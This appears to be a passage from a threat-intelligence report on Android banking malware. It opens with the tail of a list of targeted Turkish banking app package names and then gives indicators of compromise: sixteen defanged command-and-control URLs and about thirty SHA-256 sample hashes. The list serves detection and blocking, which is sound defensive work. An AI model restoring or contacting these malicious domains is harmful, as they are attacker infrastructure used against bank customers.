finansbank.enparacom.pozitron.albarakaturk

com.kuveytturk.mobil

# **IOC**

### **URLS**

- hXXp://b1k51 dot gdn
- hXXp://b1j3aas dot life
- hXXp://wechaatt dot gdn
- hXXp://10as05 dot gdn
- hXXp://ch0ck4 dot life
- hXXp://fatur1s dot life
- hXXp://b5k31 dot gdn
- hXXp://erd0 dot gdn
- hXXp://b1v2a5 dot gdn
- hXXp://b1502b dot gdn
- hXXp://elsssee dot gdn
- hXXp://kvp41 dot life
- hXXp://servertestapi dot ltd
- hXXp://taxii dot gdn
- hXXp://p0w3r dot gdn
- hXXp://4r3a dot gdn

#### **Hashes**

e5ac8b77e264c68a38be42bd16b1253b7cf96a1258444040ed6046c9096ecd08

451b4cf00e36bf164b4e721d02eab366caf85690d243a539eba5a4bbd1f9e5fa

48bd70850a04a26db239e47611ce7e660c2b08b2dd56d81ed7a608e2659e1d7c7960bb11e52516134774e8a262c6d78e5683ba9814015eb12b076e7d4e188c4b c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652 e56acc1eedc47854c89a02b93ae5bd078e91001dd85e2c7739b649beddbee885 aa63ce659eb3054f00656b2a4fa4bbc14f421d7b2ccb99d333f619613d75fc8f 20e838966993b73f2d65df993fb21d85ab186702a6b1732aba1ea3a98a79b22a f8de1e8ed70f77dd792035e0cdd3e5c026feece6790f6e2266f8d5f37198b8fa 43c26e071d22e3e14efb669705ba9113067894e9035a051b76b3632330ef8884 d7699cb3c4ec67f3cbe04701360da36622408b70b8d5ec413474d2a83b7172d9 a3ad2f7e3fc04db4e1c919f9df4235b8a1728ef4f4d2e5bb30905262719bbde5 453ba4a1d229049b6bd415192cafda79238a4f2b1e4d1450174903284a304d33 c59a2b3bdb8363d9610ed3bc5cd707ee25a2384e3e2e74bd1ad5bd16b69fa014 ee83ac9a851638f77693eea48ba8034c6d15e630ddb9ad19e204bfa3fe881dc6 26827b3db72e07ab7649bb21b89dbb5376fcf76de1849ae41265965f80d5ecf7 501e88a12be8fdba7d25472f08437308c313dd70aaeac4d162bbb6836ff4bc4a 09e897341d910b44884a9e6d9d2f0bc39dcf2a50e0f35062b07c5f946e5c5b66 876fa3268d5f15be13f9e6021133811062b90d6830f25b8b297be98f27d747f0 e02112cf09522ee7231229dabf331bf725531945d56865416355211d45ddb849 1ab4e5a08f4bf5f95b2462ee12da893851a715b5569603fb95d5f2f7bf2293de 38b5f8c4ddcb2b53aaa33d19efdb6ea6e489aafa0e906da57345c3ca5f01ffa7 c17cfc49391472ad0a85e0bde934bf289d1402c86cf8353ce5c9296c350a73d6 ef1ae5f0ed8a8216dda6ed2dec979e799bfd58fb548a8acb941407b950673ae9 db2d7ca6c1317e5697d0bc61f67bc38316888d20ee9dba32f7165bf23f177061